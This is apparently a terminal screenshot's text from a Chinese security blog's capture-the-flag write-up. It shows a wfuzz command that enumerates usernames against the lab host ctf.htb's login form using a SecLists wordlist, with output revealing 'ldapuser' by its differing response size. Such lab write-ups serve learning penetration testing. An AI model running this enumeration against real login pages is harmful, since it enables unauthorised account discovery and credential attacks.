 dayu@kali: ~/桌面/dayuCTF
dayu@kali: ~/桌面/dayuCTF
dayu@kali: ~/桌面/dayuCTF
dayu@kali: ~/桌面/dayuCTF 187x42
dayuApocalyst
dayuDab
dayuYpuffy
dayuCarrier
dayuFrolic
dayuZipper
dayu@kali:~/桌面/dayuCTF$ wfuzz -c -w /usr/share/seclists/Usernames/Honeypot-Captures/multiplesources-users-fabian-fingerle.de.txt --hs "not found" -d "inputUsername=FUZZ&inputOTP=12345"
-u http://ctf.htb/login.php
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer *
********************************************************
Target: http://ctf.htb/login.php
Total requests: 21168
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000007: 200 68 L 229 W 2810 Ch "!@#%^&*("
000000002: 200 68 L 229 W 2810 Ch "!@#"
000000010: 200 68 L 229 W 2810 Ch "*****"
000000003: 200 68 L 229 W 2810 Ch "!@#%"
000000006: 200 68 L 229 W 2810 Ch "!@#%^&*"
000000004: 200 68 L 229 W 2810 Ch "!@#%^"
000000008: 200 68 L 229 W 2810 Ch "!@#%^&*()"
000000005: 200 68 L 229 W 2810 Ch "!@#%^&"
000000065: 200 68 L 229 W 2810 Ch "123456*a"
000005121: 200 68 L 229 W 2810 Ch "Ch4ng3m3!"
000005723: 200 68 L 229 W 2810 Ch "*%Cookie:"
000009377: 200 68 L 229 W 2810 Ch "!!Huawei"
000011497: 200 68 L 231 W 2822 Ch "ldapuser"
000014088: 200 68 L 229 W 2810 Ch "(none)"
000016241: 200 68 L 229 W 2810 Ch "!root"
000018067: 200 68 L 229 W 2810 Ch "supervisor:PlsChgMe!"
000018951: 200 68 L 229 W 2810 Ch "T!m3W4rn3rC4bl3"
000019390: 200 68 L 229 W 2810 Ch "Übereinstimmungen in Binärdatei (Standardeingabe)"
000019567: 200 68 L 229 W 2810 Ch "%username%!@#"
Total time: 717.3078
Processed Requests: 21168
Filtered Requests: 21149
Requests/sec.: 29.51034
大余安全
https://blog.csdn.net/qq_34801745